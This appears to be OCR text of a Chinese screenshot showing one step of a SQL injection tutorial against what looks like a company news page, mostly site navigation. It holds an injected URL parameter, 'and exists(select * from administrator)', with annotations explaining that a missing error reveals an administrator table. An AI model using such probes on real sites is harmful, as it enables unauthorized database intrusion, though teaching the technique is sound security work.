 不安全 | ouyang.com:81/news_view.asp?id=5%20and%20exists(select%20*%20from%20administrator)
FN
加入收藏 设为首页
首页 公司简介 资质荣誉 新闻中心 产品展示 生产场景 人才招聘 在线留言 联系我们
1 拼接 and exists(select * from administrator)
Adobe Flash Player 已不再受支持
2 页面不报错，说明存在administrator数据表
产品导航
网站建设
软件开发
搜索引擎优化
新闻详情
公司新闻
来源：本站 日期：2009-8-18 13:21:30
公司新闻